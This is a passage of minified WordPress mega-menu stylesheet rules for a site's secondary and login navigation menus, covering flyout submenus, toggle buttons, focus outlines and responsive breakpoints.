#mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu 